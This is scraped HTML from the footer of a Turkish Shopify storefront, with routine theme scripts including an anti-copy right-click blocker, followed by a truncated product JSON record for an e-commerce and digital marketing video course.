  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/sametsalikcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@sametsalik" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Ödeme yöntemleri</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">sametsalik.com</a></small>
        
          <small class="copyright__content">Tüm Hakları Saklıdır</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Para iade politikası</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Gizlilik politikası</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Hizmet şartları</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Kargo politikası</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">İletişim bilgileri</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">İptal politikası</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Bir seçim yapmanız sayfanın tamamının yenilenmesine neden olur.</li>
      <li id="a11y-new-window-message">Yeni bir pencerede açılır.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.sametsalik.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Sepetiniz güncellenirken bir hata oluştu. Lütfen tekrar deneyin.`,
        quantityError: `Sepetinize bu üründen yalnızca [quantity] adet ekleyebilirsiniz.`
      }

      window.variantStrings = {
        addToCart: `Sepete ekle`,
        soldOut: `Tükendi`,
        unavailable: `Kullanım dışı`,
        unavailable_with_option: `[value] - Kullanılamıyor`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Görsel [index] artık galeri görüntüleyicide kullanılabilir`,
        shareSuccess: `Bağlantı panoya kopyalandı`,
        pauseSlideshow: `Slayt gösterisini duraklat`,
        playSlideshow: `Slayt gösterisini oynat`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.sametsalik.com/products/global-eticaret-ve-dijital-pazarlama-egitimi.js
body_size: 1328
content:
{"id":8808645820721,"title":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","handle":"global-eticaret-ve-dijital-pazarlama-egitimi","description":"\u003cul\u003e\n\u003cli\u003e120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi\u003c\/li\u003e\n\u003cli\u003eTek Seferlik Ödeme ve Ömür Boyu Erişim\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eBu Eğitimde Neler Kazanacaksınız?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eHangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz.\u003c\/li\u003e\n\u003cli\u003eBütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz.\u003c\/li\u003e\n\u003cli\u003eGereksiz metrik karmaşasından kurtulup, kâr odaklı optimizasyon tekniklerini uygulayabileceksiniz.\u003c\/li\u003e\n\u003cli\u003ePerformansınızı doğru analiz ederek, anlık ve stratejik kararlar alabileceksiniz.\u003c\/li\u003e\n\u003cli\u003eMETA Business Manager'ı, Google Ads'i ve Shopify E-ticaret Altyapısını bir uzman gibi kullanarak cironuzu istikrarlı bir şekilde artıracaksınız.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eKÜTÜPHANE İÇERİĞİ\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eYurt Dışında Şirket Kurmak\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eE-ticaret, Pazaryeri, Shopify, Dijital Pazarlama\u003c\/li\u003e\n\u003cli\u003eA'dan Z'ye Shopify Ayarları\u003c\/li\u003e\n\u003cli\u003eMağaza Pazar ve Kargo Profili Ayarlama\u003c\/li\u003e\n\u003cli\u003eÜrün Sayfası Yapılandırma\u003c\/li\u003e\n\u003cli\u003eİçerik Üretimi \u0026amp; Müşteri Psikolojisi\u003c\/li\u003e\n\u003cli\u003eGoogle Hesap Ayaraları\u003c\/li\u003e\n\u003cli\u003eÜrün Tedarik Platformları\u003c\/li\u003e\n\u003cli\u003eKampanya Türleri \u0026amp; Veri Bağlama\u003c\/li\u003e\n\u003cli\u003eMETA Satışlar Kampanyası\u003c\/li\u003e\n\u003cli\u003eE-ticaret Funnel Mantığı\u003c\/li\u003e\n\u003cli\u003eE-ticarette Sayılarla Dans\u003c\/li\u003e\n\u003cli\u003eTüm META Business Dersleri\u003c\/li\u003e\n\u003cli\u003eTüm Google Ads Dersleri\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-02-06T14:08:23+03:00","created_at":"2023-08-09T23:57:07+03:00","vendor":"sametsalik.com","type":"","tags":["abonelik"],"price":5900,"price_min":5900,"price_max":5900,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":54900910817662,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","public_title":null,"options":["Default Title"],"price":5900,"weight":0,"compare_at_price":5000,"inventory_management":"shopify","barcode":"","requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5900}],"price":5900,"compare_at_price":5900,"per_delivery_price":5900,"selling_plan_id":689812996401,"selling_plan_group_id":"ea998998f70ef3a26ddb7cd456897f60fed8bfc2"},{"price_adjustments":[{"position":1,"price":56640}],"price":56640,"compare_at_price":70800,"per_delivery_price":4720,"selling_plan_id":689971986737,"selling_plan_group_id":"ea998998f70ef3a26ddb7cd456897f60fed8bfc2"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368","options":[{"name":"Title","position":1,"values":["Default 